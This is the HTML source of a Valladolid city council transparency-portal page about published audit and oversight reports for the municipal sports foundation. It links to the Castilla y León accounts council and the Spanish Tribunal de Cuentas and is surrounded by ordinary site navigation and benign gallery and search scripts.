<li class="cmMenuItem11 odd"><a href="/en/ayuntamiento/notas-prensa" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-prensa"></span><span class="cmMenuTitleText">Notas de prensa</span></span></a></li>
<li class="cmMenuItem12 even"><a href="/en/ayuntamiento/premios-reconocimientos" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-premios"></span><span class="cmMenuTitleText">Premios y reconocimientos</span></span></a></li>
<li class="cmMenuItem13 odd"><a href="/en/ayuntamiento/seccion-accion-social-formacion" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-curso"></span><span class="cmMenuTitleText">Cursos personal municipal</span></span></a></li>
<li class="cmMenuItem14 even"><a href="/en/servicios/galeria-multimedia" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-multimedia"></span><span class="cmMenuTitleText">Galería Multimedia</span></span></a></li>
<li class="cmMenuItem15 odd"><a href="https://archivomunicipalvalladolid.es/" target="_blank" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-aytoarchivo"></span><span class="cmMenuTitleText">Archivo Municipal</span></span><span class="sr-only"> Link to external application.</span></a></li>
<li class="cmMenuItem16 even"><a href="/transparencia/en?locale=en_UK" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-transparencia"></span><span class="cmMenuTitleText">Portal de Transparencia</span></span></a></li>
<li class="cmMenuItem17 odd"><a href="https://www.valladolid.es/es/ayuntamiento/atencion-ciudadana/canal-interno-informacion" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon fa fa-bullhorn"></span><span class="cmMenuTitleText">Canal Interno Información</span></span></a></li>
</ul>
</div></li>
<li class="cmMenuItem2 even hasSubelements numSubelements19"><a href="/en/ciudad" class="cmMenuLink"><span class="cmMenuTitle">Tu ciudad</span></a><div class="cmMenuLevelContainer2"><ul class="cmMenuLevel2"><li class="cmMenuItem1 odd"><a href="/en/ciudad/bibliotecas" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-bibliotecas"></span><span class="cmMenuTitleText">Bibliotecas</span></span></a></li>
<li class="cmMenuItem2 even"><a href="/en/ciudad/comercio" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-comercio"></span><span class="cmMenuTitleText">Comercio</span></span></a></li>
<li class="cmMenuItem3 odd"><a href="/en/ciudad/consumo" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-consumo"></span><span class="cmMenuTitleText">Consumo</span></span></a></li>
<li class="cmMenuItem4 even"><a href="/en/ciudad/cultura" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-cultura"></span><span class="cmMenuTitleText">Cultura</span></span></a></li>
<li class="cmMenuItem5 odd"><a href="/en/ciudad/deportes" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-deportes"></span><span class="cmMenuTitleText">Deportes</span></span></a></li>
<li class="cmMenuItem6 even"><a href="/en/ciudad/educacion" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-educacion"></span><span class="cmMenuTitleText">Educación</span></span></a></li>
<li class="cmMenuItem7 odd"><a href="/en/ciudad/empleo" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-empleo"></span><span class="cmMenuTitleText">Empleo</span></span></a></li>
<li class="cmMenuItem8 even"><a href="/en/ciudad/estadisticas" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-estadistica"></span><span class="cmMenuTitleText">Estadísticas</span></span></a></li>
<li class="cmMenuItem9 odd"><a href="https://www.empleovalladolid.es/" target="_blank" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-empleo"></span><span class="cmMenuTitleText">Empleo en Valladolid</span></span><span class="sr-only"> Link to external application.</span></a></li>
<li class="cmMenuItem10 even"><a href="/en/ciudad/hacienda-economia" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-hacienda"></span><span class="cmMenuTitleText">Hacienda y Economía</span></span></a></li>
<li class="cmMenuItem11 odd"><a href="/en/ciudad/igualdad" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-igualdad"></span><span class="cmMenuTitleText">Igualdad</span></span></a></li>
<li class="cmMenuItem12 even"><a href="/en/ciudad/innovacion-desarrollo" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-innovacion"></span><span class="cmMenuTitleText">Innovación y Desarrollo</span></span></a></li>
<li class="cmMenuItem13 odd"><a href="/en/ciudad/juventud" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-juventud"></span><span class="cmMenuTitleText">Juventud</span></span></a></li>
<li class="cmMenuItem14 even"><a href="/en/ciudad/medio-ambiente-salud" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-salud"></span><span class="cmMenuTitleText">Medio Ambiente y Salud</span></span></a></li>
<li class="cmMenuItem15 odd"><a href="/en/ciudad/movilidad-transporte" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-movilidad"></span><span class="cmMenuTitleText">Movilidad y Transporte</span></span></a></li>
<li class="cmMenuItem16 even"><a href="/en/ciudad/seguridad-prevencion" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-seguridad"></span><span class="cmMenuTitleText">Seguridad y Prevención</span></span></a></li>
<li class="cmMenuItem17 odd"><a href="/en/ciudad/servicios-sociales" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-sociales"></span><span class="cmMenuTitleText">Servicios Sociales</span></span></a></li>
<li class="cmMenuItem18 even"><a href="/en/ciudad/turismo" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-turismo"></span><span class="cmMenuTitleText">Turismo</span></span></a></li>
<li class="cmMenuItem19 odd"><a href="/en/ciudad/urbanismo-vivienda" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-vivienda"></span><span class="cmMenuTitleText">Urbanismo y Vivienda</span></span></a></li>
</ul>
</div></li>
<li class="cmMenuItem3 odd hasSubelements numSubelements12"><a href="/en/gente" class="cmMenuLink"><span class="cmMenuTitle">Para ti</span></a><div class="cmMenuLevelContainer2"><ul class="cmMenuLevel2"><li class="cmMenuItem1 odd"><a href="/en/gente/asociaciones" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-asociaciones"></span><span class="cmMenuTitleText">Asociaciones</span></span></a></li>
<li class="cmMenuItem2 even"><a href="/en/gente/contribuyentes" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-contribuyente"></span><span class="cmMenuTitleText">Contribuyentes</span></span></a></li>
<li class="cmMenuItem3 odd"><a href="/en/gente/desempleados" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-desempleados"></span><span class="cmMenuTitleText">Desempleados</span></span></a></li>
<li class="cmMenuItem4 even"><a href="/en/gente/emprendedores" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-emprendedores"></span><span class="cmMenuTitleText">Emprendedores</span></span></a></li>
<li class="cmMenuItem5 odd"><a href="/en/gente/familia" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-familias"></span><span class="cmMenuTitleText">Familia</span></span></a></li>
<li class="cmMenuItem6 even"><a href="/en/gente/personas-inmigrantes" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-inmigrantes"></span><span class="cmMenuTitleText">Personas Inmigrantes</span></span></a></li>
<li class="cmMenuItem7 odd"><a href="/en/gente/jovenes" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-jovenes"></span><span class="cmMenuTitleText">Jóvenes</span></span></a></li>
<li class="cmMenuItem8 even"><a href="/en/gente/infancia" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-infancia"></span><span class="cmMenuTitleText">Infancia</span></span></a></li>
<li class="cmMenuItem9 odd"><a href="/en/gente/personas-discapacidad" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-discapacidad"></span><span class="cmMenuTitleText">Personas con Discapacidad</span></span></a></li>
<li class="cmMenuItem10 even"><a href="/en/gente/personas-mayores" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-mayores"></span><span class="cmMenuTitleText">Personas Mayores</span></span></a></li>
<li class="cmMenuItem11 odd"><a href="/en/gente/visitantes" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-visitantes"></span><span class="cmMenuTitleText">Visitantes</span></span></a></li>
<li class="cmMenuItem12 even"><a href="/en/gente/profesionales-empresa" class="cmMenuLink"><span class="cmMenuTitle"><span class="cmMenuTitleIcon valladolid-font-profesionales"></span><span class="cmMenuTitleText">Profesionales y Empresa</span></span></a></li>
</ul>
</div></li>
<li class="cmMenuItem4 even"><a href="/en/turismo" onclick="javascript:window.open('/en/turismo','menuPopUp','toolbar=yes, location=yes, directories=yes, status=yes, menubar=yes, scrollbars=yes, resizable=yes, width=800, height=600'); return false;" onkeypress="return keyPress(event);" class="cmMenuLink"><span class="cmMenuTitle">Turismo</span><span class="sr-only"> This link will open in a pop-up window.</span></a></li>
<li class="cmMenuItem5 odd"><a href="https://sede.valladolid.es" target="_blank" class="cmMenuLink"><span class="cmMenuTitle">Sede Electrónica</span><span class="sr-only"> Link to external application.</span></a></li>
<li class="cmMenuItem6 even"><a href="/transparencia/en?locale=en_UK" class="cmMenuLink"><span class="cmMenuTitle">Transparencia</span></a></li>
<li class="cmMenuItem7 odd"><a href="/participa/en?locale=en_UK" class="cmMenuLink"><span class="cmMenuTitle">Participación</span></a></li>
</ul>
</div>


        <div class="hidden-md hidden-lg">
            <div class="va-menuTopArea">
                
                    
                    
                    
                    
                    
                    
                    
                    
                    
                <ul class="cmMenuLevel1">
<li class="cmMenuLevel1 item0 firstElement"><span><a href="/en/accesibilidad?locale=en_UK"><span class="cmMenuTitle"><span class="null"></span>Accesibilidad</span></a></span></li>
<li class="cmMenuLevel1 item1"><span><a href="https://www.jobfie.es/empleovalladolid?p=-1&amp;t=-1&amp;f=-1&amp;c=-1&amp;h=-1&amp;j=-1&amp;s=-1&amp;pg=0&amp;q=&amp;e=1" target="_blank"><span class="cmMenuTitle"><span class="null"></span>Trabaja con nosotros</span><span class="sr-only"> Link to external application.</span></a></span></li>
<li class="cmMenuLevel1 item2 lastElement"><span><a href="/en/servicios/contacto"><span class="cmMenuTitle"><span class="null"></span>Contacto</span></a></span></li>
</ul>

            </div>
            <div class="simpleSearcherBox">
                <script type="text/javascript">
<!--
   function checkPattern_1(elm) {
       if (elm.value.length==0){
           window.alert("You must enter a search criterion");
           return false;
       }
   }
//-->
</script>
<form id="simpleSearcherXS" action="/en/search#results" method="get" role="search" onsubmit="return checkPattern_1(this.simpleSearchPattern);">
<input type="hidden" name="formName" value="simpleSearchForm" />
<input type="hidden" name="hardlinksSearch" value="true" />
<div class="input-group input-group-sm">
<input type="hidden" name="formName" value="simpleSearchForm" />
   <input type="hidden" name="lookForType" id="simpleSearcherXS_lookForTypess_1" value="0" />
   <input type="hidden" name="sortIndex" id="simpleSearcherXS_sortIndexss_1" value="0" />
       <div class="sr-only">
           <label for="simpleSearchPatternXS" class="cmSearchLabel">Search</label>
       </div>
           <input type="text" id="simpleSearchPatternXS" name="simpleSearchPattern" data-search="true" maxlength="80" placeholder="Search..." class="form-control" />
       <div class="input-group-btn">
           <button type="submit" class="btn btn-default"><span class="fa fa-search"></span> <span class="sr-only">Search</span></button>       </div>
</div>
</form>

            </div>
            <div class="va-menuSocial">
                
                    
                    
                    
                    
                    
                    
                    
                    
                    
                <ul class="cmMenuLevel1">
<li class="cmMenuLevel1 item0 firstElement"><span><a href="https://www.youtube.com/user/ValladolidAyto" target="_blank"><span class="cmMenuTitle"><span class="fa fa-youtube-play"></span>Youtube</span><span class="sr-only"> Link to external application.</span></a></span></li>
<li class="cmMenuLevel1 item1"><span><a href="https://twitter.com/AyuntamientoVLL" target="_blank"><span class="cmMenuTitle"><span class="fa fa-twitter"></span>Twitter</span><span class="sr-only"> Link to external application.</span></a></span></li>
<li class="cmMenuLevel1 item2 lastElement"><span><a href="http://www.facebook.com/AyuntamientodeValladolid" target="_blank"><span class="cmMenuTitle"><span class="fa fa-facebook-f"></span>Facebook</span><span class="sr-only"> Link to external application.</span></a></span></li>
</ul>

            </div>
        </div>
    </div>
</div>
</nav></div></header></div><div class="row proxia-row"><main class="container col-xs-12 proxia-column"><div class="row proxia-row"><div class="va-portal-transparencia col-xs-12 proxia-column"><div class="row proxia-row"><div class="col-xs-12 proxia-column">






<div class="cmNavigationPath avaNavigationPath clearfix">
	<ul class="cmBreadcrumb">
	    
	    
		<li><a href="/en"><span>Home</span></a></li>
		

		
			
				
				<li><a href="/en/ayuntamiento" class="cmParentsContentLink">El Ayuntamiento</a></li><li><a href="/en/ayuntamiento/portal-transparencia" class="cmParentsContentLink">Portal de Transparencia</a></li><li><a href="/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales" class="cmParentsContentLink">Portal de Transparencia de Entidades Instrumentales Municipales</a></li><li><a href="/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd" class="cmParentsContentLink">FUNDACIÓN MUNICIPAL DE DEPORTES (FMD)</a></li><li><a href="/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia" class="cmParentsContentLink">F) INDICADORES LEY DE TRANSPARENCIA&#xa0;</a></li><li><a href="/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia/f-4-informacion-economica-presupuestaria" class="cmParentsContentLink">F.4.- Información económica y presupuestaria</a></li><li><a href="/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia/f-4-informacion-economica-presupuestaria/80-publican-informes-auditoria-cuentas-fiscalizacion-parte" class="cmParentsContentLink">80. Se publican los Informes de Auditoría de cuentas y/o los de Fiscalización por parte de los Órganos de control externo (Cámara o Tribunal de Cuentas).</a></li>
			
			
		
	</ul>
</div>

</div></div><div class="row proxia-row"><div class="none margin-bottom-20 col-xs-12 proxia-column">










<script type="text/javascript" src="/valladolid-client/javaScript/cmclient/custom/custom-wizard.js?nc=1769554800000"></script>
<script type="text/javascript" src="/valladolid-client/javaScript/custom/custom-functions.js?nc=1769554800000"></script>


<div id="titleContentContainer" class="currentContent cmCurrentContentBox va-subcontent-title contentBoxNormal has-content-body">
	
	
	
	

	<div class="contentHeader">
		<h2 id="contentName" class="contentMainTitle">80. Se publican los Informes de Auditoría de cuentas y/o los de Fiscalización por parte de los Órganos de control externo (Cámara o Tribunal de Cuentas).</h2>
		<p id="contentAbstract" class="contentAbstract"></p>
	</div>
</div>

</div></div><div class="row proxia-row"><div class="va-socialFeed col-lg-1 col-xs-12 col-md-1 proxia-column">








	
	
		
		
		
	







        

	
	
	







	<div class="contentServices a va-RRSS-share">
		<ul>
            <li>
				<a title="Tweet this" class="twitterLink cmTooltip" target="_blank" href="https://twitter.com/intent/tweet?text=80.+Se+publican+los+Informes+de+Auditor%C3%ADa+de+cuentas+y%2Fo+los+de+Fiscalizaci%C3%B3n+por+parte+de+los+%C3%93...&amp;url=https%3A%2F%2Fwww.valladolid.es%2Fen%2Fayuntamiento%2Fportal-transparencia%2Fportal-transparencia-entidades-instrumentales-municipales%2Ffundacion-municipal-deportes-fmd%2Ff-indicadores-ley-transparencia%2Ff-4-informacion-economica-presupuestaria%2F80-publican-informes-auditoria-cuentas-fiscalizacion-parte&amp;via=AyuntamientoVLL">
					<span class="fa fa-twitter"></span>
					<span class="sr-only">Twitter</span>
					<span class="sr-only">Enlace a una aplicación externa.</span>
				</a>
			</li>
            <li>
				<a title="Share on Facebook" class="facebookLink cmTooltip" target="_blank" onclick="window.open(this.href,'facebook','toolbar=no, location=no, directories=no, status=yes, resizable=no,width=625,height=425'); return false;" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valladolid.es%2Fen%2Fayuntamiento%2Fportal-transparencia%2Fportal-transparencia-entidades-instrumentales-municipales%2Ffundacion-municipal-deportes-fmd%2Ff-indicadores-ley-transparencia%2Ff-4-informacion-economica-presupuestaria%2F80-publican-informes-auditoria-cuentas-fiscalizacion-parte">
					<span class="fa fa-facebook-f"></span>
					<span class="sr-only">Facebook</span>
					<span class="sr-only">Enlace a una aplicación externa.</span>
				</a>
			</li>
            <li>
				<a title="Share on Linkedin" class="linkedinLink cmTooltip" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.valladolid.es%2Fen%2Fayuntamiento%2Fportal-transparencia%2Fportal-transparencia-entidades-instrumentales-municipales%2Ffundacion-municipal-deportes-fmd%2Ff-indicadores-ley-transparencia%2Ff-4-informacion-economica-presupuestaria%2F80-publican-informes-auditoria-cuentas-fiscalizacion-parte&amp;title=80.+Se+publican+los+Informes+de+Auditor%C3%ADa+de+cuentas+y%2Fo+los+de+Fiscalizaci%C3%B3n+por+parte+de+los+%C3%93rganos+de+control+externo+%28C%C3%A1mara+o+Tribunal+de+Cuentas%29.&amp;source=https%3A%2F%2Fwww.valladolid.es%2Fen%2Fayuntamiento%2Fportal-transparencia%2Fportal-transparencia-entidades-instrumentales-municipales%2Ffundacion-municipal-deportes-fmd%2Ff-indicadores-ley-transparencia%2Ff-4-informacion-economica-presupuestaria%2F80-publican-informes-auditoria-cuentas-fiscalizacion-parte">
					<span class="fa fa-linkedin-square"></span>
					<span class="sr-only">Linkedin</span>
					<span class="sr-only">Enlace a una aplicación externa.</span>
				</a>
			</li>
		
		
			<li><a href="/valladolid-client/cm/valladolid/tkContent?idContent=348488&amp;locale=en" class="printable-version-link cmTooltip" target="_blank" title="Printable version" onclick="window.print();return false;" onkeypress="return keyPress(event);"><span class="fa fa-print"></span> <span class="sr-only">Print</span></a></li>
		
		</ul>
	</div>

</div><div class="va-contentMainBox col-lg-10 col-xs-12 col-md-10 proxia-column"><div class="row proxia-row"><div class="col-xs-12 proxia-column">






<div id="bodyContentDivContainer" class="currentContent cmCurrentContentBox avaCurrentContent contentBoxNormal has-content-body">

	

	<div class="contentBody">
		<div id="bodyContentDiv" class="cmBodyContent"><div class="modelTransparenciaOrganismo templateHtmlDetail"><div class="main-section"><div class="content-text"><div class="block block-description block-html"><h3>Descripción</h3><br />
<p class="cmParagraph">  Esta información puede ser consultada en las direcciones siguientes y documentos: </p>
<br />
<p class="cmParagraph"> <a href="http://www.consejodecuentas.es/es/informes/informes" title="Este enlace se abrirá en una ventana nueva" target="_blank">Consejo General de Cuentas de Castilla y León<img src="/valladolid-client/imagenes/popup/popup_external_small.gif" class="cmPopupIcon" alt="Este enlace se abrirá en una ventana nueva" /></a> </p>
<p class="cmParagraph"> <a href="http://www.tcu.es/tribunal-de-cuentas/es/search/alfresco/index.html?docType=INFORME&amp;docType=MEMORIA&amp;docType=MOCIÓN&amp;docType=NOTA&amp;docType=RESOLUCIÓN" title="Este enlace se abrirá en una ventana nueva" target="_blank">Tribunal de Cuentas<img src="/valladolid-client/imagenes/popup/popup_external_small.gif" class="cmPopupIcon" alt="Este enlace se abrirá en una ventana nueva" /></a> </p>
<br />
<p class="cmParagraph cmAlignLEFT">INFORME ANUAL SOBRE LAS CUENTAS DEL SECTOR PÚBLICO LOCAL DE CASTILLA Y LEÓN EJERCICIO 2012 </p></div></div></div></div></div>
	</div>

</div>

</div></div><div class="row proxia-row"><div class="col-xs-12 proxia-column">





	
</div></div><div class="row proxia-row"><div class="col-xs-12 proxia-column">







	
	
		








	
	
		<div id="cmBodyContentChildrens" class="cmBodyContentChildrens  contentBoxNormal has-content-body no-children clearfix" data-animated="fadeIn" data-delay="50" data-beanname="childrenContents" data-url="valladolid/DVCmSubContents.1.1.tkContent.348488" data-elements="10" data-columns="1" data-total-length="0" data-format="html/list">
	





	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
    

	<!-- Relacionado co el calendario -->
	
	
	
	
	
	
	
	
	
	
	
    
    
	 <!-- se muestran los eventos dentro del calendario -->
	   <!-- Si se imprimen los eventos del mes o no -->
	 <!-- Si se muestran sólo los eventos del día activo -->





</div>

	

</div></div><div class="row proxia-row"><div class="col-xs-12 proxia-column">






<script type="text/javascript">
    <!--
    var $gallery;
    var galleryItem = 1;
    var totalItems = 0;

    /**
     * Realiza la navegación hacia atrás de la galería de imagenes.
     *
     * En el caso de que estemos en el primer elemento siempre se intenta ir hacia el último de la lista.
     * Si nos encontramos al final de la lista intenta buscar el primer elemento no visible completamente
     * y se desplaza hacia ese (simplemente controla que la posición left es negativa)
     *
     */
    function galleryPrevious() {
        if (galleryItem === 1) {
            galleryItem = totalItems;
        } else {
            // Tenemos que buscar el primer item válido para hacer scroll al mismo...
            if(galleryItem === totalItems) {
                // Tendría que determinar si el último elemento es ya visible tendría que irme
                // desde el totalItem hacia atrás hasta encontrar el primero cuya posición sea
                // menor que scroll
                for(var i = totalItems;i>0;i--) {
                    var $item =  $($('.cm-img-gallery-list').children()[i-1]);
                    if($item.position().left < 0) {
                        galleryItem = i+1;
                        break;
                    }
                }
            }

            galleryItem--;
        }
        galleryMoveTo();
    }

    /**
     * Se mueve hacia delante en la galería
     */
    function galleryNext() {
        if (galleryItem == totalItems) {
            galleryItem = 1;
        } else {
            galleryItem++;
        }
        galleryMoveTo();
    }

    /**
     * Se mueve a una posición de la galería determinada.
     */
    function galleryMoveTo() {
        var pos = $($gallery.children()[galleryItem-1]).position().left - $($gallery.children()[0]).position().left;

        // Tenemos que hacer un scroll del ul contenedor a item*$item.width();
        $('.cm-img-gallery-list').animate({
            scrollLeft: pos
        }, 50);
    }

    /**
     * Esta función detecta si tenemos scroll, tenemos scroll si tenemos más elementos de los que nos caben
     * en pantalla, lo cual es sencillo, simplemente tenemos que verificar si el scrollWidth es superior
     * al outerWidth del objeto.
     */
    function initScroll() {
        $gallery.imagesLoaded(function() {
            if ($gallery[0].scrollWidth > $gallery.outerWidth()) {
                $('.embeddedContentGallery').addClass('scrollbars');
            } else {
                $('.embeddedContentGallery').removeClass('scrollbars');
            }
        });
    }

    /**
     * Inicializa funciones específicas de la galería de imagenes, básicamente se encarga de registrar la
     * galería de imagenes obtener el número de hijos y controlar el evento de scroll para que el usuario
     * sepa donde se encuentra.
     *
     */
    $(document).ready(function() {
        $gallery = $('.cm-img-gallery-list');
        if($gallery.length > 0 ) {
            $('.cm-img-gallery-list').on('scroll', function () {
                if ($(this).scrollLeft() + $(this).outerWidth() >= $(this)[0].scrollWidth) {
                    galleryItem = totalItems;
                }

            });
            initScroll();
            $(window).resize(function () {
                initScroll();
            });
        };

    });
//-->
</script>

<div class="embeddedContentGallery  easySlider-showPrevNext empty-component empty-content-gallery avaImageGallery contentBoxNormal clearfix" id="contentGalleryImages">
    
</div>
</div></div><div class="row proxia-row"><div class="col-xs-12 proxia-column">




<div id="contentResourcesContainer" class="cmResourcesBox resources  empty-component empty-content-resources">

</div>
</div></div><div class="row proxia-row"><div class="col-xs-12 proxia-column">




<div id="relatedContentsContainer" class="cmRelatedContentsBox related avaRelatedContents empty-component empty-related-contents">

</div>
</div></div></div></div></div></div></main></div><div class="row proxia-row container_of_footer-top container_of_container-va-main-footer container_of_va-footerLogoAddress container_of_va-menuFooterArea container_of_container_of_va-w3cMenuBoxArea container_of_va-w3cMenuBox"><footer class="va-main-footer col-xs-12 proxia-column container_of_footer-top container_of_container-va-main-footer container_of_va-footerLogoAddress container_of_va-menuFooterArea container_of_container_of_va-w3cMenuBoxArea container_of_va-w3cMenuBox"><div class="row proxia-row container_of_footer-top container_of_container-va-main-footer container_of_va-footerLogoAddress container_of_va-menuFooterArea container_of_container_of_va-w3cMenuBoxArea container_of_va-w3cMenuBox"><div class="container footer-top container-va-main-footer col-xs-12 proxia-column container_of_va-footerLogoAddress container_of_va-menuFooterArea container_of_container_of_va-w3cMenuBoxArea container_of_va-w3cMenuBox" data-userarea="true"><div class="row proxia-row container_of_va-footerLogoAddress container_of_va-menuFooterArea container_of_container_of_va-w3cMenuBoxArea container_of_va-w3cMenuBox"><div class="va-footerLogoAddress col-lg-3 col-xs-12 col-md-3 proxia-column" data-userarea="true"><div class="row proxia-row"><div class="col-xs-12 proxia-column" data-userarea="true">




<div class="cmBanners va-mainLogos banner-va-mainLogos"><ul class="cmBannersHorizontalMode nColumns nColumns_3"><li class="cmBannersRelativePosition"><div class="logo-va"><a href="/valladolid-client/cm" class="cmBannerLink" title="Escudo Ayto Valladolid"><img src="/en/banners/999968-logoavatopheader.png" class="bannerNormalImage" width="90" height="88" alt="Escudo Ayto Valladolid" /></a></div></li><li class="cmBannersRelativePosition"><div class="logo-va-texto"><a href="/valladolid-client/cm" class="cmBannerLink" title="Ayto. Titulo"><img src="/en/banners/999966-logo_ava_top%20%282%29.png" class="bannerNormalImage" width="180" height="88" alt="Ayto. Titulo" /></a></div></li><li class="cmBannersRelativePosition"><div class="logo-va-texto-white"><a href="/valladolid-client/cm" class="cmBannerLink" title="Ayto. Titulo White"><img src="/en/banners/999967-logoaytowhite%20%282%29%20%281%29%20%281%29.png" class="bannerNormalImage" width="122" height="43" alt="Ayto. Titulo White" /></a></div></li></ul></div>
</div></div><div class="row proxia-row"><div class="col-xs-12 proxia-column" data-userarea="true">




<p class="literalComponent va-direccionFooter">
	
	Plaza Mayor, 1. 47001 Valladolid, España. Teléfono: <a href="tel:+34983426100">+34 983 426 100</a>
</p>

</div></div><div class="row proxia-row"><div class="col-xs-12 proxia-column" data-userarea="true">




<p class="literalComponent va-copyright">
	
	Copyright 2025 - Ayuntamiento de Valladolid
</p>

</div></div></div><div class="va-menuFooterArea col-lg-6 col-xs-12 col-md-6 proxia-column" data-userarea="true"><div class="row proxia-row"><div class="col-xs-12 proxia-column" data-userarea="true">




<div class="cmMenuBox va-mainMenuFooter menu-avaCabecera">
	<div class="cmMenuDefault cmMenuHorizontal"><div class="cmMenuTitle">valladolid.es</div><ul class="cmMenuLevel1 numElements7"><li class="cmMenuItem1 odd current"><a href="/en/ayuntamiento" class="cmMenuLink"><span class="cmMenuTitle">El Ayuntamiento</span></a></li>
<li class="cmMenuItem2 even"><a href="/en/ciudad" class="cmMenuLink"><span class="cmMenuTitle">Tu ciudad</span></a></li>
<li class="cmMenuItem3 odd"><a href="/en/gente" class="cmMenuLink"><span class="cmMenuTitle">Para ti</span></a></li>
<li class="cmMenuItem4 even"><a href="/en/turismo" onclick="javascript:window.open('/en/turismo','menuPopUp','toolbar=yes, location=yes, directories=yes, status=yes, menubar=yes, scrollbars=yes, resizable=yes, width=800, height=600'); return false;" onkeypress="return keyPress(event);" class="cmMenuLink"><span class="cmMenuTitle">Turismo</span><span class="sr-only"> This link will open in a pop-up window.</span></a></li>
<li class="cmMenuItem5 odd"><a href="https://sede.valladolid.es" target="_blank" class="cmMenuLink"><span class="cmMenuTitle">Sede Electrónica</span><span class="sr-only"> Link to external application.</span></a></li>
<li class="cmMenuItem6 even"><a href="/transparencia/en?locale=en_UK" class="cmMenuLink"><span class="cmMenuTitle">Transparencia</span></a></li>
<li class="cmMenuItem7 odd"><a href="/participa/en?locale=en_UK" class="cmMenuLink"><span class="cmMenuTitle">Participación</span></a></li>
</ul>
</div>


</div>
</div></div><div class="row proxia-row"><div class="col-xs-12 proxia-column" data-userarea="true">







	
		
		
		
		
		
		
	
	




	


<div class="cmBodyAbstractContent avaBoxGen va-temas-links clearfix" id="cmBodyAbstractContent711" data-animated="" data-delay="" data-beanname="childrenContents" data-url="valladolid/DVCmContentLink.1.1.tkContent.348488" data-elements="" data-parameters="" data-columns="" data-format="" data-total-length="0">
	<div class="contentHeader clearfix">
		<div class="contentHeader2 clearfix">
			<h2 class="title">
				
				
					<a href="/en/ayuntamiento/webs-municipales" class="cmContentTitleLink">Otras webs del ayuntamiento</a>
				
			</h2>
		</div>
	</div>

	<div class="contentData clearfix">
		<div class="contentData2 clearfix">
			<div class="cmBodyContent"></div>
			<div class="cmBodyAbstractContentChildrens">
			
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			

			</div>
		</div>
	</div>




	
</div>

</div></div></div><div class="none container_of_va-w3cMenuBoxArea col-lg-3 col-xs-12 col-md-3 proxia-column container_of_va-w3cMenuBox" data-userarea="true"><div class="row proxia-row container_of_va-w3cMenuBox"><div class="va-w3cMenuBox col-xs-12 proxia-column" data-userarea="true"><div class="row proxia-row"><div class="col-xs-12 proxia-column" data-userarea="true">




<div class="cmMenuBox va-menuSocial menu-avaHeaderSocial">
